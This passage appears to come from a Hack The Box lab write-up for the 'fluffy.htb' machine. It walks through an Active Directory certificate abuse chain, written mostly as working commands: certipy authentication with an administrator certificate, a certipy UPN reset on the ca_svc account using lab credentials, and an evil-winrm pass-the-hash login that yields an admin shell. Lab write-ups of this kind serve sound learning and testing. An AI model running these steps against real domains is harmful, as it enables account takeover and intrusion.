
- Authenticate with the certificate obtained to retrieve a Kerberos admin ticket.
certipy auth -dc-ip '10.10.11.69' -pfx 'administrator.pfx' -username 'administrator' -domain 'fluffy.htb'

And then I get an error between the certificate and the administrator username. That’s because I have to reset the default user, so ca_svc, and then it works.
certipy account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'ca_svc@fluffy.htb' -user 'ca_svc' update
- Use this ticket or extract the NT hash to obtain an admin shell.

evil-winrm -i 10.10.11.69 -u administrator -H 8da83a3fa618b6e3a00e93f676c92a6e